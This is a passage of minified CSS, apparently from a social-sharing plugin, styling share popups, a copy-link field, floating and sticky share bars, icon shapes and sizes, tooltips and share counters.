20px}.ss-popup-overlay{display:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;-webkit-font-smoothing:initial;content:"";position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(202,202,202,.75);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ss-popup-overlay.ss-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-popup-overlay.ss-visible.ss-animate-popup{opacity:1}.ss-popup-overlay.ss-visible.ss-animate-popup .ss-popup{opacity:1;-webkit-transition:opacity .22s .2s;transition:opacity .22s .2s}.ss-popup-overlay.ss-visible.ss-hide-popup .ss-popup{-webkit-transform:translate(0,50px);-ms-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,transform .3s,-webkit-transform .3s;opacity:0}.ss-popup-overlay.ss-visible.ss-hide-popup.ss-remove-visible{opacity:0}.ss-popup-overlay.ss-copy-visible .ss-popup{height:160px}.ss-popup-overlay.ss-copy-visible .ss-popup .ss-popup-networks{display:none}.ss-popup-overlay.ss-copy-visible .ss-popup .ss-copy-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ss-popup-overlay .ss-copy-action{position:relative;display:none}.ss-popup-overlay .ss-copy-action .ss-copy-action-field,.ss-popup-overlay .ss-copy-action .ss-copy-action-field:focus,.ss-popup-overlay .ss-copy-action .ss-copy-action-field:hover{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#323b43;font-family:inherit;font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:48px!important;line-height:48px!important;padding:0 120px 0 50px!important;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:0;background-color:#fff;margin:0}.ss-popup-overlay .ss-copy-action .ss-button{-webkit-transition:.2s;transition:.2s;font-weight:400;font-family:inherit;position:absolute;right:6px;top:5px;background-color:#557ceb;color:#fff;padding:0;line-height:38px;height:38px;width:105px;font-size:16px;z-index:9;border-radius:2px}.ss-popup-overlay .ss-copy-action .ss-button:hover{background-color:#678aed}.ss-popup-overlay .ss-copy-action .ss-button.ss-visible-tooltip .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.ss-popup-overlay .ss-copy-action svg{position:absolute;height:24px;width:24px;top:50%;left:15px;margin-top:-12px;fill:#dadada}.ss-popup-overlay .ss-popup{opacity:0;border-radius:2px;max-width:90%;max-height:90%;width:720px;height:auto}.ss-popup-overlay .ss-popup .ss-popup-heading{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:300;color:#323b43;background-color:#fff;line-height:58px;height:58px;padding:0 0 0 24px;margin:0;border-top-left-radius:4px;border-top-right-radius:4px}.ss-popup-overlay .ss-popup .ss-close-modal{margin-left:auto;padding:0 24px;height:100%;-webkit-transition:background .15s,color .15s;transition:background .15s,color .15s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#a9a9a9}.ss-popup-overlay .ss-popup .ss-close-modal svg{width:16px;height:16px}.ss-popup-overlay .ss-popup .ss-close-modal:hover{background-color:rgba(0,0,0,.05);color:#323b43}.ss-popup-overlay .ss-popup .ss-popup-content{position:relative;top:3px;left:0;right:0;bottom:0;max-height:70vh;background-color:#fff;overflow-y:scroll;padding:24px 24px 20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.ss-popup-overlay .ss-popup .ss-powered-by{margin-top:12px;font-size:12px;text-align:center;color:#aaa;width:100%}.ss-popup-overlay .ss-popup .ss-powered-by a{color:#557ceb}.ss-popup-overlay .ss-popup .ss-powered-by a svg{height:14px;display:inline-block;margin-right:4px;margin-left:1px}.ss-popup-overlay .ss-popup .ss-powered-by a:hover{color:#678aed}.ss-popup-overlay .ss-popup .ss-popup-networks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -6px}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33%;padding:0 6px 6px;-ms-flex-negative:0;flex-shrink:0;float:left;display:inline-block}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a{position:relative;-webkit-transition:opacity .15s,color .15s;transition:opacity .15s,color .15s;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 15px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;color:#fff;border-radius:2px;font-weight:500;font-size:13px;vertical-align:middle;-webkit-backface-visibility:hidden;white-space:nowrap;text-overflow:ellipsis}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a i,.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span:first-child{position:relative;z-index:2;height:40px;width:40px;text-align:center;line-height:40px;font-size:16px;margin-right:10px;background-color:rgba(0,0,0,.15);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a svg{fill:#fff;height:16px;width:inherit;z-index:1}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span:first-child:before{content:"";position:absolute;left:0;top:0;background-color:rgba(0,0,0,.1)}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a span{position:relative;z-index:3}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a:before{position:absolute;content:"";background-color:rgba(255,255,255,0);top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:background .15s;transition:background .15s}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a .ss-popup-network-counter{background:rgba(0,0,0,.3);padding:0 5px;line-height:18px;text-align:center;border-radius:3px 3px 3px 0;font-size:11px;margin-left:auto;margin-right:0}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a:hover:before{background-color:rgba(255,255,255,.15)}.ss-share-network-tooltip{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;-webkit-font-smoothing:initial;position:absolute;line-height:1;left:100%;margin-left:12px;background-color:rgba(56,70,84,.85);top:50%;width:auto;white-space:nowrap;padding:8px 10px;border-radius:2px;font-size:12px;color:rgba(255,255,255,.9);z-index:2;-webkit-transition:opacity .25s,-webkit-transform .3s;transition:transform .3s,opacity .25s,-webkit-transform .3s;opacity:0;-webkit-transform:translateX(-7px) translateY(-50%);-ms-transform:translateX(-7px) translateY(-50%);transform:translateX(-7px) translateY(-50%);pointer-events:none}.ss-copy-action .ss-share-network-tooltip,.ss-right-hub .ss-share-network-tooltip,.ss-right-sidebar .ss-share-network-tooltip{left:auto;margin-left:0;right:100%;margin-right:12px;-webkit-transform:translateX(7px) translateY(-50%);-ms-transform:translateX(7px) translateY(-50%);transform:translateX(7px) translateY(-50%)}.ss-social-icons-container>li>a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif}.ss-social-icons-container>li .ss-ss-on-media-button:after,.ss-social-icons-container>li>a:after{-webkit-transition:background .15s;transition:background .15s;content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ss-social-icons-container>li .ss-ss-on-media-button:hover:after,.ss-social-icons-container>li>a:hover:after{background-color:rgba(0,0,0,.1)}.ss-social-icons-container>li .ss-ss-on-media-button.ss-share-all:hover:after,.ss-social-icons-container>li>a.ss-share-all:hover:after{background-color:rgba(0,0,0,.02)}.ss-social-icons-container>li .ss-ss-on-media-button i,.ss-social-icons-container>li>a i{min-width:23px}.ss-social-icons-container>li .ss-ss-on-media-button i.ss-slide-icon,.ss-social-icons-container>li>a i.ss-slide-icon{position:absolute!important;left:0;top:0;width:100%;-webkit-transform:translateX(-120%);-ms-transform:translateX(-120%);transform:translateX(-120%)}.ss-social-icons-container>li .ss-ss-on-media-button i{background:0 0}.ss-total-counter{text-align:center;line-height:1.1;letter-spacing:0;padding:7px 0 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:block;-ms-flex-negative:0;flex-shrink:0}.ss-total-counter span{display:block}.ss-total-counter>span:first-child{color:#323b43;font-weight:700;font-size:20px;padding-bottom:1px}.ss-total-counter>span:last-child{text-transform:capitalize;font-size:12px;color:rgba(0,0,0,.55);font-weight:400;line-height:1;padding-top:1px}.ss-share-network-content{width:100%;display:inline-block;position:relative;vertical-align:middle;line-height:1;z-index:2}.ss-share-network-content i,.ss-share-network-content span{display:block}.ss-share-network-content span{margin-top:5px;font-weight:400;font-size:11px}.ss-inline-share-wrapper .ss-share-network-content span{font-size:12px;font-weight:500;opacity:1}#ss-floating-bar.ss-animate-entrance{-webkit-transition:opacity .15s .1s,-webkit-transform .4s .1s;transition:opacity .15s .1s,transform .4s .1s,-webkit-transform .4s .1s}#ss-floating-bar.ss-entrance-animation-fade{opacity:0}#ss-floating-bar.ss-entrance-animation-fade.ss-animated{opacity:1}#ss-floating-bar.ss-rounded-icons.ss-left-sidebar .ss-social-icons-container>li:first-child>a{border-top-right-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-left-sidebar .ss-social-icons-container>li:last-child>a,#ss-floating-bar.ss-rounded-icons.ss-left-sidebar.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-bottom-right-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-right-sidebar .ss-social-icons-container>li:first-child>a{border-top-left-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-right-sidebar .ss-social-icons-container>li:last-child>a,#ss-floating-bar.ss-rounded-icons.ss-right-sidebar.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-bottom-left-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-with-spacing .ss-social-icons-container>li>a{border-radius:3px!important}#ss-floating-bar.ss-circle-icons .ss-social-icons-container>li{padding:2px 0}#ss-floating-bar.ss-circle-icons.ss-with-spacing{padding:0 18px}#ss-floating-bar.ss-circle-icons.ss-with-spacing .ss-social-icons-container>li{padding:5px 0}#ss-floating-bar.ss-circle-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a i,#ss-sticky-bar.ss-circle-icons>a:after,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a i,.ss-inline-share-wrapper.ss-circle-icons>a:after,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a i,.ss-on-media-wrapper.ss-circle-icons>a:after{border-radius:52px}#ss-sticky-bar.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-rounded-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-rounded-icons>a:after,.ss-inline-share-wrapper.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-rounded-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-rounded-icons>a:after,.ss-on-media-wrapper.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-rounded-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-rounded-icons>a:after{border-radius:3px}.ss-slanted-icons .ss-social-icons-container>li>a{-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);border-radius:2px;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-backface-visibility:hidden}.ss-slanted-icons .ss-social-icons-container>li>a .ss-share-network-content{-webkit-transform:skew(20deg);-ms-transform:skew(20deg);transform:skew(20deg)}.ss-inline-share-wrapper.ss-with-spacing .ss-social-icons-container>li{margin:0 6px 6px 0!important}.ss-inline-share-wrapper.ss-with-spacing .ss-inline-counter{margin-bottom:6px}.ss-on-media-wrapper.ss-with-spacing .ss-social-icons-container>li{padding:0 3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a{border-radius:0!important;border-left:none;border-right:none}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a{border-left:1px solid rgba(0,0,0,.1)}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a{border-right:1px solid rgba(0,0,0,.1)}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i{background:0 0}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label{margin-left:0!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a{border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-top-right-radius:3px!important;border-bottom-right-radius:3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a{border-top-left-radius:52px!important;border-bottom-left-radius:52px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i{border-radius:52px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i{border-radius:0}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-top-right-radius:52px!important;border-bottom-right-radius:52px!important}#ss-floating-bar,#ss-share-hub,#ss-sticky-bar,.ss-inline-share-wrapper,.ss-on-media-wrapper{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif}#ss-floating-bar .ss-social-icons-container,#ss-share-hub .ss-social-icons-container,#ss-sticky-bar .ss-social-icons-container,.ss-inline-share-wrapper .ss-social-icons-container,.ss-on-media-wrapper .ss-social-icons-container{margin:0!important;padding:0;list-style:none}#ss-floating-bar .ss-social-icons-container>li,#ss-share-hub .ss-social-icons-container>li,#ss-sticky-bar .ss-social-icons-container>li,.ss-inline-share-wrapper .ss-social-icons-container>li,.ss-on-media-wrapper .ss-social-icons-container>li{position:relative;list-style:none;margin:0;padding:0}#ss-floating-bar .ss-social-icons-container>li:before,#ss-share-hub .ss-social-icons-container>li:before,#ss-sticky-bar .ss-social-icons-container>li:before,.ss-inline-share-wrapper .ss-social-icons-container>li:before,.ss-on-media-wrapper .ss-social-icons-container>li:before{display:none}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar .ss-social-icons-container>li>a,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub .ss-social-icons-container>li>a,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar .ss-social-icons-container>li>a,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper .ss-social-icons-container>li>a,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:52px;height:52px;line-height:52px;color:#fff;overflow:hidden;vertical-align:middle;font-size:16px;text-decoration:none!important}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-floating-bar .ss-social-icons-container>li>a .ss-network-icon,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-share-hub .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-sticky-bar .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,.ss-inline-share-wrapper .ss-social-icons-container>li>a .ss-network-icon,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,.ss-on-media-wrapper .ss-social-icons-container>li>a .ss-network-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar .ss-social-icons-container>li>a svg,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub .ss-social-icons-container>li>a svg,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper .ss-social-icons-container>li>a svg,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper .ss-social-icons-container>li>a svg{height:16px;width:inherit;z-index:1}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-floating-bar .ss-social-icons-container>li>a.ss-share-all,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-share-hub .ss-social-icons-container>li>a.ss-share-all,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-sticky-bar .ss-social-icons-container>li>a.ss-share-all,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,.ss-inline-share-wrapper .ss-social-icons-container>li>a.ss-share-all,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,.ss-on-media-wrapper .ss-social-icons-container>li>a.ss-share-all{color:#323b43!important}#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>a{width:42px;height:42px;line-height:42px;font-size:14px}#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>a svg,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>a svg,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a svg,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>a svg{height:14px}#ss-floating-bar.ss-small-icons .ss-total-counter,#ss-share-hub.ss-small-icons .ss-total-counter,#ss-sticky-bar.ss-small-icons .ss-total-counter,.ss-inline-share-wrapper.ss-small-icons .ss-total-counter,.ss-on-media-wrapper.ss-small-icons .ss-total-counter{width:42px}#ss-floating-bar.ss-small-icons .ss-total-counter>span:first-child,#ss-share-hub.ss-small-icons .ss-total-counter>span:first-child,#ss-sticky-bar.ss-small-icons .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-small-icons .ss-total-counter>span:first-child,.ss-on-media-wrapper.ss-small-icons .ss-total-counter>span:first-child{font-size:18px}#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>a{width:62px;height:62px;line-height:62px;font-size:18px}#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>a svg,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>a svg,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a svg,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>a svg{height:18px}#ss-floating-bar.ss-large-icons .ss-total-counter,#ss-share-hub.ss-large-icons 